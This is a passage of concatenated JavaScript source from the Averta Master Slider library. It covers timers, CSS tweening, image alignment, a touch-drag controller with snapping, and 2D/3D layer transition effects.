					unbind(ev_cancel, swipe.__touchCancel);

        status.speed = status.distance / status.duration;

        swipe.onSwipe.call(null, status);

    };

    p.__touchCancel = function (event) {
        var swipe = event.data.target;
        swipe.__touchEnd(event);
    };

    p.enable = function () {
        if (this.enabled) return;
        this.enabled = true;
    };

    p.disable = function () {
        if (!this.enabled) return;
        this.enabled = false;
    };

})(jQuery);
//dev\slider\tools\Timer.js 

/**
 * 	Ticker Class
 * 	Author: Averta Ltd
 */

; (function () {
    "use strict";

    averta.Ticker = function () { };

    var st = averta.Ticker,
		list = [],
		len = 0,
		__stopped = true;

    st.add = function (listener, ref) {
        list.push([listener, ref]);

        if (list.length === 1) st.start();
        len = list.length;
        return len;
    };

    st.remove = function (listener, ref) {
        for (var i = 0, l = list.length ; i < l ; ++i) {
            if (list[i] && list[i][0] === listener && list[i][1] === ref) {
                list.splice(i, 1);
            }
        }

        len = list.length;

        if (len === 0) {
            st.stop();
        }
    };

    st.start = function () {
        if (!__stopped) return;
        __stopped = false;
        __tick();
    };

    st.stop = function () {
        __stopped = true;
    };

    var __tick = function () {
        if (st.__stopped) return;
        var item;
        for (var i = 0; i !== len; i++) {
            item = list[i];
            item[0].call(item[1]);
        }

        requestAnimationFrame(__tick);
    };

})();

/**
 * 	Timer Class
 * 	Author: Averta Ltd
 */
; (function () {
    "use strict";

    if (!Date.now) {
        Date.now = function () {
            return new Date().getTime();
        };
    }

    averta.Timer = function (delay, autoStart) {
        this.delay = delay;
        this.currentCount = 0;
        this.paused = false;
        this.onTimer = null;
        this.refrence = null;

        if (autoStart) this.start();

    };

    averta.Timer.prototype = {

        constructor: averta.Timer,

        start: function () {
            this.paused = false;
            this.lastTime = Date.now();
            averta.Ticker.add(this.update, this);
        },

        stop: function () {
            this.paused = true;
            averta.Ticker.remove(this.update, this);
        },

        reset: function () {
            this.currentCount = 0;
            this.paused = true;
            this.lastTime = Date.now();
        },

        update: function () {
            if (this.paused || Date.now() - this.lastTime < this.delay) return;
            this.currentCount++;
            this.lastTime = Date.now();
            if (this.onTimer)
                this.onTimer.call(this.refrence, this.getTime());

        },

        getTime: function () {
            return this.delay * this.currentCount;
        }

    };
})();
//dev\slider\tools\CSSTweener.js 

; (function () {

    "use strict";

    var evt = null;

    window.CSSTween = function (element, duration, delay, ease) {

        this.$element = element;
        this.duration = duration || 1000;
        this.delay = delay || 0;
        this.ease = ease || 'linear';

        /*if(!evt){
			if(window._jcsspfx === 'O')
				evt = 'otransitionend';
			else if(window._jcsspfx == 'Webkit')
				evt = 'webkitTransitionEnd';
			else 
				evt = 'transitionend' ;
		}*/

    };

    var p = CSSTween.prototype;

    /*-------------- METHODS --------------*/

    p.to = function (callback, target) {
        this.to_cb = callback;
        this.to_cb_target = target;

        return this;
    };

    p.from = function (callback, target) {
        this.fr_cb = callback;
        this.fr_cb_target = target;

        return this;
    };

    p.onComplete = function (callback, target) {
        this.oc_fb = callback;
        this.oc_fb_target = target;

        return this;
    };

    p.chain = function (csstween) {
        this.chained_tween = csstween;
        return this;
    };

    p.reset = function () {
        //element.removeEventListener(evt , this.onTransComplete , true);
        clearTimeout(this.start_to);
        clearTimeout(this.end_to);
    };

    p.start = function () {
        var element = this.$element[0];

        clearTimeout(this.start_to);
        clearTimeout(this.end_to);

        this.fresh = true;

        if (this.fr_cb) {
            element.style[window._jcsspfx + 'TransitionDuration'] = '0ms';
            this.fr_cb.call(this.fr_cb_target);
        }

        var that = this;

        this.onTransComplete = function (event) {

            if (!that.fresh) return;

            //that.$element[0].removeEventListener(evt , this.onTransComplete, true);
            //event.stopPropagation();


            that.reset();

            element.style[window._jcsspfx + 'TransitionDuration'] = '';
            element.style[window._jcsspfx + 'TransitionProperty'] = '';
            element.style[window._jcsspfx + 'TransitionTimingFunction'] = '';
            element.style[window._jcsspfx + 'TransitionDelay'] = '';

            that.fresh = false;
            if (that.chained_tween) that.chained_tween.start();
            if (that.oc_fb) that.oc_fb.call(that.oc_fb_target);

        };

        this.start_to = setTimeout(function () {
            if (!that.$element) return;
            element.style[window._jcsspfx + 'TransitionDuration'] = that.duration + 'ms';
            element.style[window._jcsspfx + 'TransitionProperty'] = that.transProperty || 'all';

            if (that.delay > 0) element.style[window._jcsspfx + 'TransitionDelay'] = that.delay + 'ms';
            else element.style[window._jcsspfx + 'TransitionDelay'] = '';

            element.style[window._jcsspfx + 'TransitionTimingFunction'] = that.ease;

            if (that.to_cb) that.to_cb.call(that.to_cb_target);

            //that.$element[0].addEventListener(evt , that.onTransComplete , true );

            that.end_to = setTimeout(function () { that.onTransComplete(); }, that.duration + (that.delay || 0));
        }, 100);

        return this;
    };

})();

/**
 *	Cross Tween Class
 */
; (function () {

    "use strict";

    var _cssanim = null;
    window.CTween = {};

    function transPos(element, properties) {
        if (properties.x !== undefined || properties.y !== undefined) {
            if (_cssanim) {
                var trans = window._jcsspfx + "Transform";
                if (properties.x !== undefined) {
                    properties[trans] = (properties[trans] || '') + ' translateX(' + properties.x + 'px)';
                    delete properties.x;
                }

                if (properties.y !== undefined) {
                    properties[trans] = (properties[trans] || '') + ' translateY(' + properties.y + 'px)';
                    delete properties.y;
                }
            } else {
                if (properties.x !== undefined) {
                    var posx = element.css('right') !== 'auto' ? 'right' : 'left';
                    //if(!element[0].bx) element[0].bx = parseInt(element.css(posx));
                    properties[posx] = /*element[0].bx + */properties.x + 'px';
                    delete properties.x;
                }

                if (properties.y !== undefined) {
                    var posy = element.css('bottom') !== 'auto' ? 'bottom' : 'top';
                    //if(!element[0].by) element[0].by = parseInt(element.css(posy));
                    properties[posy] = /*element[0].by + */properties.y + 'px';
                    delete properties.y;
                }
            }
        }
        return properties;
    }

    CTween.setPos = function (element, pos) {
        element.css(transPos(element, pos));
    };

    CTween.animate = function (element, duration, properties, options) {
        if (_cssanim == null) _cssanim = window._cssanim;

        options = options || {};

        transPos(element, properties);

        if (_cssanim) {
            var tween = new CSSTween(element, duration, options.delay, EaseDic[options.ease]);
            if (options.transProperty) {
                tween.transProperty = options.transProperty;
            }
            tween.to(function () { element.css(properties); });
            if (options.complete) tween.onComplete(options.complete, options.target);
            tween.start();
            tween.stop = tween.reset;
            return tween;
        }

        var onCl;

        if (options.delay) element.delay(options.delay);
        if (options.complete)
            onCl = function () {
                options.complete.call(options.target);
            };

        element.stop(true).animate(properties, duration, options.ease || 'linear', onCl);

        return element;
    };

    CTween.fadeOut = function (target, duration, remove) {
        var options = {};
        if (remove === true) {
            options.complete = function () { target.remove(); };
        } else if (remove === 2) {
            options.complete = function () { target.css('display', 'none'); };
        }

        CTween.animate(target, duration || 1000, { opacity: 0 }, options);
    };

    CTween.fadeIn = function (target, duration, reset) {
        if (reset !== false) {
            target.css('opacity', 0).css('display', '');
        }

        CTween.animate(target, duration || 1000, { opacity: 1 });
    };

})();

; (function () {

    // Thanks to matthewlein
    // https://github.com/matthewlein/Ceaser

    window.EaseDic = {
        'linear': 'linear',
        'ease': 'ease',
        'easeIn': 'ease-in',
        'easeOut': 'ease-out',
        'easeInOut': 'ease-in-out',

        'easeInCubic': 'cubic-bezier(.55,.055,.675,.19)',
        'easeOutCubic': 'cubic-bezier(.215,.61,.355,1)',
        'easeInOutCubic': 'cubic-bezier(.645,.045,.355,1)',
        'easeInCirc': 'cubic-bezier(.6,.04,.98,.335)',
        'easeOutCirc': 'cubic-bezier(.075,.82,.165,1)',
        'easeInOutCirc': 'cubic-bezier(.785,.135,.15,.86)',
        'easeInExpo': 'cubic-bezier(.95,.05,.795,.035)',
        'easeOutExpo': 'cubic-bezier(.19,1,.22,1)',
        'easeInOutExpo': 'cubic-bezier(1,0,0,1)',
        'easeInQuad': 'cubic-bezier(.55,.085,.68,.53)',
        'easeOutQuad': 'cubic-bezier(.25,.46,.45,.94)',
        'easeInOutQuad': 'cubic-bezier(.455,.03,.515,.955)',
        'easeInQuart': 'cubic-bezier(.895,.03,.685,.22)',
        'easeOutQuart': 'cubic-bezier(.165,.84,.44,1)',
        'easeInOutQuart': 'cubic-bezier(.77,0,.175,1)',
        'easeInQuint': 'cubic-bezier(.755,.05,.855,.06)',
        'easeOutQuint': 'cubic-bezier(.23,1,.32,1)',
        'easeInOutQuint': 'cubic-bezier(.86,0,.07,1)',
        'easeInSine': 'cubic-bezier(.47,0,.745,.715)',
        'easeOutSine': 'cubic-bezier(.39,.575,.565,1)',
        'easeInOutSine': 'cubic-bezier(.445,.05,.55,.95)',
        'easeInBack': 'cubic-bezier(.6,-.28,.735,.045)',
        'easeOutBack': 'cubic-bezier(.175, .885,.32,1.275)',
        'easeInOutBack': 'cubic-bezier(.68,-.55,.265,1.55)'
    };
})();

//dev\slider\tools\Aligner.js 

; (function () {

    "use strict";

    window.MSAligner = function (type, $container, $img) {

        this.$container = $container;
        this.$img = $img;

        this.type = type || 'stretch'; // fill , fit , stretch , tile , center

        this.widthOnly = false;
        this.heightOnly = false;
    };

    var p = MSAligner.prototype;

    /*-------------- METHODS --------------*/

    p.init = function (w, h) {

        this.baseWidth = w;
        this.baseHeight = h;
        this.imgRatio = w / h;
        this.imgRatio2 = h / w;

        switch (this.type) {
            case 'tile':
                this.$container.css('background-image', 'url(' + this.$img.attr('src') + ')');
                this.$img.remove();
                break;
            case 'center':
                this.$container.css('background-image', 'url(' + this.$img.attr('src') + ')');
                this.$container.css({
                    backgroundPosition: 'center center',
                    backgroundRepeat: 'no-repeat'
                });
                this.$img.remove();
                break;
            case 'stretch':
                this.$img.css({
                    width: '100%',
                    height: '100%'
                });
                break;
            case 'fill':
            case 'fit':
                this.needAlign = true;
                this.align();
                break;
        }

    };

    p.align = function () {
        if (!this.needAlign) return;

        var cont_w = this.$container.width();
        var cont_h = this.$container.height();

        var contRatio = cont_w / cont_h;

        if (this.type == 'fill') {
            if (this.imgRatio < contRatio) {
                this.$img.width(cont_w);
                this.$img.height(cont_w * this.imgRatio2);
            } else {
                this.$img.height(cont_h);
                this.$img.width(cont_h * this.imgRatio);
            }

        } else if (this.type == 'fit') {

            if (this.imgRatio < contRatio) {
                this.$img.height(cont_h);
                this.$img.width(cont_h * this.imgRatio);
            } else {
                this.$img.width(cont_w);
                this.$img.height(cont_w * this.imgRatio2);
            }
        }

        this.setMargin();

    };

    p.setMargin = function () {

        var cont_w = this.$container.width();
        var cont_h = this.$container.height();

        this.$img.css('margin-top', (cont_h - this.$img[0].offsetHeight) / 2 + 'px');
        this.$img.css('margin-left', (cont_w - this.$img[0].offsetWidth) / 2 + 'px');
    }

})();
//dev\slider\controls\controller.js 

/**
 *  Touch List Control
 * 	version 1.1.2
 * 	
 * 	Copyright (C) 2014, Averta Ltd. All rights reserved. 	 	
 */

; (function () {

    "use strict";

    var _options = {
        bouncing: true,
        snapping: false,
        snapsize: null,
        friction: 0.05,
        outFriction: 0.05,
        outAcceleration: 0.09,
        minValidDist: 0.3,
        snappingMinSpeed: 2,
        paging: false,
        endless: false,
        maxSpeed: 160
    };


    var Controller = function (min, max, options) {

        if (max === null || min === null) {
            throw new Error('Max and Min values are required.');
        }

        this.options = options || {};

        for (var key in _options) {
            if (!(key in this.options))
                this.options[key] = _options[key];
        }

        this._max_value = max;
        this._min_value = min;

        this.value = min;
        this.end_loc = min;

        this.current_snap = this.getSnapNum(min);

        this.__extrStep = 0;
        this.__extraMove = 0;

        this.__animID = -1;

    };

    var p = Controller.prototype;

    /*
	---------------------------------------------------
		PUBLIC METHODS
	----------------------------------------------------
	*/


    p.changeTo = function (value, animate, speed, snap_num, dispatch) {
        this.stopped = false;
        this._internalStop();
        value = this._checkLimits(value);
        speed = Math.abs(speed || 0);

        if (this.options.snapping) {
            snap_num = snap_num || this.getSnapNum(value);
            if (dispatch !== false) this._callsnapChange(snap_num);
            this.current_snap = snap_num;
        }

        if (animate) {
            this.animating = true;

            var self = this,
				active_id = ++self.__animID,
				amplitude = value - self.value,
				timeStep = 0,
				targetPosition = value,
				animFrict = 1 - self.options.friction,
				timeconst = animFrict + (speed - 20) * animFrict * 1.3 / self.options.maxSpeed;

            var tick = function () {

                if (active_id !== self.__animID) return;

                var dis = value - self.value;

                if (Math.abs(dis) > self.options.minValidDist && self.animating) {
                    window.requestAnimationFrame(tick);
                } else {

                    if (self.animating) {
                        self.value = value;
                        self._callrenderer();
                    }

                    self.animating = false;

                    if (active_id !== self.__animID) {
                        self.__animID = -1;
                    }

                    self._callonComplete('anim');

                    return;
                }

                //self.value += dis * timeconst
                self.value = targetPosition - amplitude * Math.exp(-++timeStep * timeconst);

                self._callrenderer();
            };

            tick();

            return;
        }

        this.value = value;
        this._callrenderer();
    };

    p.drag = function (move) {

        if (this.start_drag) {
            this.drag_start_loc = this.value;
            this.start_drag = false;
        }

        this.animating = false;
        this._deceleration = false;

        this.value -= move;

        if (!this.options.endless && (this.value > this._max_value || this.value < 0)) {
            if (this.options.bouncing) {
                this.__isout = true;
                this.value += move * 0.6;
            } else if (this.value > this._max_value) {
                this.value = this._max_value;
            } else {
                this.value = 0;
            }
        } else if (!this.options.endless && this.options.bouncing) {
            this.__isout = false;
        }

        this._callrenderer();

    };

    p.push = function (speed) {
        this.stopped = false;
        if (this.options.snapping && Math.abs(speed) <= this.options.snappingMinSpeed) {
            this.cancel();
            return;
        }

        this.__speed = speed;
        this.__startSpeed = speed;

        this.end_loc = this._calculateEnd();

        if (this.options.snapping) {

            var snap_loc = this.getSnapNum(this.value),
				end_snap = this.getSnapNum(this.end_loc);

            if (this.options.paging) {
                snap_loc = this.getSnapNum(this.drag_start_loc);

                this.__isout = false;
                if (speed > 0) {
                    this.gotoSnap(snap_loc + 1, true, speed);
                } else {
                    this.gotoSnap(snap_loc - 1, true, speed);
                }
                return;
            } else if (snap_loc === end_snap) {
                this.cancel();
                return;
            }

            this._callsnapChange(end_snap);
            this.current_snap = end_snap;

        }

        this.animating = false;

        this.__needsSnap = this.options.endless || (this.end_loc > this._min_value && this.end_loc < this._max_value);

        if (this.options.snapping && this.__needsSnap)
            this.__extraMove = this._calculateExtraMove(this.end_loc);


        this._startDecelaration();
    };

    p.bounce = function (speed) {
        if (this.animating) return;
        this.stopped = false;
        this.animating = false;

        this.__speed = speed;
        this.__startSpeed = speed;

        this.end_loc = this._calculateEnd();

        //if(this.options.paging){}

        this._startDecelaration();
    };

    p.stop = function () {
        this.stopped = true;
        this._internalStop();
    };

    p.cancel = function () {
        this.start_drag = true; // reset flag for next drag
        if (this.__isout) {
            this.__speed = 0.0004;
            this._startDecelaration();
        } else if (this.options.snapping) {
            this.gotoSnap(this.getSnapNum(this.value), true);
        }

    };

    p.renderCallback = function (listener, ref) {
        this.__renderHook = { fun: listener, ref: ref };
    };

    p.snappingCallback = function (listener, ref) {
        this.__snapHook = { fun: listener, ref: ref };
    };

    p.snapCompleteCallback = function (listener, ref) {
        this.__compHook = { fun: listener, ref: ref };
    };

    p.getSnapNum = function (value) {
        return Math.floor((value + this.options.snapsize / 2) / this.options.snapsize);
    };

    p.nextSnap = function () {
        this._internalStop();

        var curr_snap = this.getSnapNum(this.value);

        if (!this.options.endless && (curr_snap + 1) * this.options.snapsize > this._max_value) {
            this.__speed = 8;
            this.__needsSnap = false;
            this._startDecelaration();
        } else {
            this.gotoSnap(curr_snap + 1, true);
        }

    };

    p.prevSnap = function () {
        this._internalStop();

        var curr_snap = this.getSnapNum(this.value);

        if (!this.options.endless && (curr_snap - 1) * this.options.snapsize < this._min_value) {
            this.__speed = -8;
            this.__needsSnap = false;
            this._startDecelaration();
        } else {
            this.gotoSnap(curr_snap - 1, true);
        }

    };

    p.gotoSnap = function (snap_num, animate, speed) {
        this.changeTo(snap_num * this.options.snapsize, animate, speed, snap_num);
    };

    p.destroy = function () {
        this._internalStop();
        this.__renderHook = null;
        this.__snapHook = null;
        this.__compHook = null;
    };

    /*
	---------------------------------------------------
		PRIVATE METHODS
	----------------------------------------------------
	*/

    p._internalStop = function () {
        this.start_drag = true; // reset flag for next drag
        this.animating = false;
        this._deceleration = false;
        this.__extrStep = 0;
    };

    p._calculateExtraMove = function (value) {
        var m = value % this.options.snapsize;
        return m < this.options.snapsize / 2 ? -m : this.options.snapsize - m;
    };

    p._calculateEnd = function (step) {
        var temp_speed = this.__speed;
        var temp_value = this.value;
        var i = 0;
        while (Math.abs(temp_speed) > this.options.minValidDist) {
            temp_value += temp_speed;
            temp_speed *= this.options.friction;
            i++;
        }
        if (step) return i;
        return temp_value;
    };

    p._checkLimits = function (value) {
        if (this.options.endless) return value;
        if (value < this._min_value) return this._min_value;
        if (value > this._max_value) return this._max_value;
        return value;
    };

    p._callrenderer = function () {
        if (this.__renderHook) this.__renderHook.fun.call(this.__renderHook.ref, this, this.value);
    };

    p._callsnapChange = function (targetSnap) {
        if (!this.__snapHook || targetSnap === this.current_snap) return;
        this.__snapHook.fun.call(this.__snapHook.ref, this, targetSnap, targetSnap - this.current_snap);
    };

    p._callonComplete = function (type) {
        if (this.__compHook && !this.stopped) {
            this.__compHook.fun.call(this.__compHook.ref, this, this.current_snap, type);
        }

    };

    p._computeDeceleration = function () {

        if (this.options.snapping && this.__needsSnap) {
            var xtr_move = (this.__startSpeed - this.__speed) / this.__startSpeed * this.__extraMove;
            this.value += this.__speed + xtr_move - this.__extrStep;
            this.__extrStep = xtr_move;
        } else {
            this.value += this.__speed;
        }

        this.__speed *= this.options.friction; //* 10;

        if (!this.options.endless && !this.options.bouncing) {
            if (this.value <= this._min_value) {
                this.value = this._min_value;
                this.__speed = 0;
            } else if (this.value >= this._max_value) {
                this.value = this._max_value;
                this.__speed = 0;
            }
        }

        this._callrenderer();

        if (!this.options.endless && this.options.bouncing) {

            var out_value = 0;

            if (this.value < this._min_value) {
                out_value = this._min_value - this.value;
            } else if (this.value > this._max_value) {
                out_value = this._max_value - this.value;
            }

            this.__isout = Math.abs(out_value) >= this.options.minValidDist;

            if (this.__isout) {
                if (this.__speed * out_value <= 0) {
                    this.__speed += out_value * this.options.outFriction;
                } else {
                    this.__speed = out_value * this.options.outAcceleration;
                }
            }
        }
    };

    p._startDecelaration = function () {
        if (this._deceleration) return;
        this._deceleration = true;

        var self = this;

        var tick = function () {

            if (!self._deceleration) return;

            self._computeDeceleration();

            if (Math.abs(self.__speed) > self.options.minValidDist || self.__isout) {
                window.requestAnimationFrame(tick);
            } else {
                self._deceleration = false;
                self.__isout = false;

                if (this.__needsSnap && self.options.snapping && !self.options.paging) {
                    self.value = self._checkLimits(self.end_loc + self.__extraMove);
                } else {
                    self.value = Math.round(self.value);
                }

                self._callrenderer();
                self._callonComplete('decel');
            }
        };

        tick();
    };

    window.Controller = Controller;

})();//dev\slider\controls\LayerEffects.js 

; (function ($) {

    window.MSLayerEffects = {};

    var installed,
		_fade = { opacity: 0 };

    MSLayerEffects.setup = function () {

        if (installed) return;
        installed = true;

        var st = MSLayerEffects,
			transform_css = window._jcsspfx + 'Transform',
			transform_orig_css = window._jcsspfx + 'TransformOrigin',
			o = $.browser.opera; // Opera sucks :|
        _2d = window._css2d && window._cssanim && !o;

        st.defaultValues = { left: 0, top: 0, opacity: 1, right: 0, bottom: 0 };
        st.defaultValues[transform_css] = '';
        //st.defaultValues[transform_orig_css] = '';
        st.rf = 1;

        st.presetEffParams = {
            random: '30|300',
            long: 300,
            short: 30,
            'false': false,
            'true': true,
            tl: 'top left', bl: 'bottom left',
            tr: 'top right', br: 'bottom right',
            rt: 'top right', lb: 'bottom left',
            lt: 'top left', rb: 'bottom right',
            t: 'top', b: 'bottom',
            r: 'right', l: 'left',
            c: 'center'
        };


        /*
		 ----------------------------------------
		 				2D Effects
		 ----------------------------------------
		 */

        st.fade = function () {
            return _fade;
        };

        st.left = (_2d) ? function (dist, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r[transform_css] = 'translateX(' + -dist * st.rf + 'px)';
            return r;
        } : function (dist, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r.left = -dist * st.rf + 'px';
            return r;
        };

        st.right = (_2d) ? function (dist, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r[transform_css] = 'translateX(' + dist * st.rf + 'px)';
            return r;
        } : function (dist, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r.left = dist * st.rf + 'px';
            return r;
        };

        st.top = (_2d) ? function (dist, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r[transform_css] = 'translateY(' + -dist * st.rf + 'px)';
            return r;
        } : function (dist, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r.top = -dist * st.rf + 'px';
            return r;
        };

        st.bottom = (_2d) ? function (dist, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r[transform_css] = 'translateY(' + dist * st.rf + 'px)';
            return r;
        } : function (dist, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r.top = dist * st.rf + 'px';
            return r;
        };

        st.from = (_2d) ? function (leftdis, topdis, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r[transform_css] = 'translateX(' + leftdis * st.rf + 'px) translateY(' + topdis * st.rf + 'px)';
            return r;
        } : function (leftdis, topdis, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r.top = topdis * st.rf + 'px';
            r.left = leftdis * st.rf + 'px';
            return r;
        };


        // --------------------------------------------------------------------

        st.rotate = (_2d) ? function (deg, orig) {
            var r = { opacity: 0 };
            r[transform_css] = ' rotate(' + deg + 'deg)';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (deg, orig) {
            return _fade;
        };

        st.rotateleft = (_2d) ? function (deg, dist, orig, fade) {
            var r = st.left(dist, fade);
            r[transform_css] += ' rotate(' + deg + 'deg)';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (deg, dist, orig, fade) {
            return st.left(dist, fade);
        };

        st.rotateright = (_2d) ? function (deg, dist, orig, fade) {
            var r = st.right(dist, fade);
            r[transform_css] += ' rotate(' + deg + 'deg)';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (deg, dist, orig, fade) {
            return st.right(dist, fade);
        };

        st.rotatetop = (_2d) ? function (deg, dist, orig, fade) {
            var r = st.top(dist, fade);
            r[transform_css] += ' rotate(' + deg + 'deg)';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (deg, dist, orig, fade) {
            return st.top(dist, fade);
        };

        st.rotatebottom = (_2d) ? function (deg, dist, orig, fade) {
            var r = st.bottom(dist, fade);
            r[transform_css] += ' rotate(' + deg + 'deg)';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (deg, dist, orig, fade) {
            return st.bottom(dist, fade);
        };

        st.rotatefrom = (_2d) ? function (deg, leftdis, topdis, orig, fade) {
            var r = st.from(leftdis, topdis, fade);
            r[transform_css] += ' rotate(' + deg + 'deg)';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (deg, leftdis, topdis, orig, fade) {
            return st.from(leftdis, topdis, fade);
        };

        st.skewleft = (_2d) ? function (deg, dist, fade) {
            var r = st.left(dist, fade);
            r[transform_css] += ' skewX(' + deg + 'deg)';
            return r;
        } : function (deg, dist, fade) {
            return st.left(dist, fade);
        };

        st.skewright = (_2d) ? function (deg, dist, fade) {
            var r = st.right(dist, fade);
            r[transform_css] += ' skewX(' + -deg + 'deg)';
            return r;
        } : function (deg, dist, fade) {
            return st.right(dist, fade);
        };

        st.skewtop = (_2d) ? function (deg, dist, fade) {
            var r = st.top(dist, fade);
            r[transform_css] += ' skewY(' + deg + 'deg)';
            return r;
        } : function (deg, dist, fade) {
            return st.top(dist, fade);
        };

        st.skewbottom = (_2d) ? function (deg, dist, fade) {
            var r = st.bottom(dist, fade);
            r[transform_css] += ' skewY(' + -deg + 'deg)';
            return r;
        } : function (deg, dist, fade) {
            return st.bottom(dist, fade);
        };


        st.scale = (_2d) ? function (x, y, orig, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r[transform_css] = ' scaleX(' + x + ') scaleY(' + y + ')';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (x, y, orig, fade) {
            return fade === false ? {} : { opacity: 0 };
        };

        st.scaleleft = (_2d) ? function (x, y, dist, orig, fade) {
            var r = st.left(dist, fade);
            r[transform_css] = ' scaleX(' + x + ') scaleY(' + y + ')';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (x, y, dist, orig, fade) {
            return st.left(dist, fade);
        };

        st.scaleright = (_2d) ? function (x, y, dist, orig, fade) {
            var r = st.right(dist, fade);
            r[transform_css] = ' scaleX(' + x + ') scaleY(' + y + ')';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (x, y, dist, orig, fade) {
            return st.right(dist, fade);
        };

        st.scaletop = (_2d) ? function (x, y, dist, orig, fade) {
            var r = st.top(dist, fade);
            r[transform_css] = ' scaleX(' + x + ') scaleY(' + y + ')';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (x, y, dist, orig, fade) {
            return st.top(dist, fade);
        };

        st.scalebottom = (_2d) ? function (x, y, dist, orig, fade) {
            var r = st.bottom(dist, fade);
            r[transform_css] = ' scaleX(' + x + ') scaleY(' + y + ')';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (x, y, dist, orig, fade) {
            return st.bottom(dist, fade);
        };

        st.scalefrom = (_2d) ? function (x, y, leftdis, topdis, orig, fade) {
            var r = st.from(leftdis, topdis, fade);
            r[transform_css] += ' scaleX(' + x + ') scaleY(' + y + ')';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (x, y, leftdis, topdis, orig, fade) {
            return st.from(leftdis, topdis, fade);
        };

        st.rotatescale = (_2d) ? function (deg, x, y, orig, fade) {
            var r = st.scale(x, y, orig, fade);
            r[transform_css] += ' rotate(' + deg + 'deg)';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (deg, x, y, orig, fade) {
            return st.scale(x, y, orig, fade);
        };


        /*
		 ----------------------------------------
		 				3D Effects
		 ----------------------------------------
		 */

        st.front = (window._css3d) ? function (dist, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r[transform_css] = 'perspective(2000px) translate3d(0 , 0 ,' + dist + 'px ) rotate(0.001deg)';
            return r;
        } : function (dist) {
            return _fade;
        };

        st.back = (window._css3d) ? function (dist, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r[transform_css] = 'perspective(2000px) translate3d(0 , 0 ,' + -dist + 'px ) rotate(0.001deg)';
            return r;
        } : function (dist) {
            return _fade;
        };

        st.rotatefront = (window._css3d) ? function (deg, dist, orig, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r[transform_css] = 'perspective(2000px) translate3d(0 , 0 ,' + dist + 'px ) rotate(' + (deg || 0.001) + 'deg)';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (deg, dist, orig, fade) {
            return _fade;
        };

        st.rotateback = (window._css3d) ? function (deg, dist, orig, fade) {
            var r = fade === false ? {} : { opacity: 0 };
            r[transform_css] = 'perspective(2000px) translate3d(0 , 0 ,' + -dist + 'px ) rotate(' + (deg || 0.001) + 'deg)';
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (deg, dist, orig, fade) {
            return _fade;
        };

        st.rotate3dleft = (window._css3d) ? function (x, y, z, dist, orig, fade) {
            var r = st.left(dist, fade);
            r[transform_css] += (x ? ' rotateX(' + x + 'deg)' : ' ') + (y ? ' rotateY(' + y + 'deg)' : '') + (z ? ' rotateZ(' + z + 'deg)' : '');
            if (orig) r[transform_orig_css] = orig;
            return r;

        } : function (x, y, z, dist, orig, fade) {
            return st.left(dist, fade);;
        };

        st.rotate3dright = (window._css3d) ? function (x, y, z, dist, orig, fade) {
            var r = st.right(dist, fade);
            r[transform_css] += (x ? ' rotateX(' + x + 'deg)' : ' ') + (y ? ' rotateY(' + y + 'deg)' : '') + (z ? ' rotateZ(' + z + 'deg)' : '');
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (x, y, z, dist, orig, fade) {
            return st.right(dist, fade);;
        };

        st.rotate3dtop = (window._css3d) ? function (x, y, z, dist, orig, fade) {
            var r = st.top(dist, fade);
            r[transform_css] += (x ? ' rotateX(' + x + 'deg)' : ' ') + (y ? ' rotateY(' + y + 'deg)' : '') + (z ? ' rotateZ(' + z + 'deg)' : '');
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (x, y, z, dist, orig, fade) {
            return st.top(dist, fade);;
        };

        st.rotate3dbottom = (window._css3d) ? function (x, y, z, dist, orig, fade) {
            var r = st.bottom(dist, fade);
            r[transform_css] += (x ? ' rotateX(' + x + 'deg)' : ' ') + (y ? ' rotateY(' + y + 'deg)' : '') + (z ? ' rotateZ(' + z + 'deg)' : '');
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (x, y, z, dist, orig, fade) {
            return st.bottom(dist, fade);
        };

        st.rotate3dfront = (window._css3d) ? function (x, y, z, dist, orig, fade) {
            var r = st.front(dist, fade);
            r[transform_css] += (x ? ' rotateX(' + x + 'deg)' : ' ') + (y ? ' rotateY(' + y + 'deg)' : '') + (z ? ' rotateZ(' + z + 'deg)' : '');
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (x, y, z, dist, orig, fade) {
            return st.front(dist, fade);
        };

        st.rotate3dback = (window._css3d) ? function (x, y, z, dist, orig, fade) {
            var r = st.back(dist, fade);
            r[transform_css] += (x ? ' rotateX(' + x + 'deg)' : ' ') + (y ? ' rotateY(' + y + 'deg)' : '') + (z ? ' rotateZ(' + z + 'deg)' : '');
            if (orig) r[transform_orig_css] = orig;
            return r;
        } : function (x, y, z, dist, orig, fade) {
            return st.back(dist, fade);
        };

        // transform effect
        st.t = (window._css3d) ? function (fade, tx, ty, tz, r, rx, ry, rz, scx, scy, skx, sky, ox, oy, oz) {
            var _r = fade === false ? {} : { opacity: 0 };
            var transform = 'perspective(2000px) ';

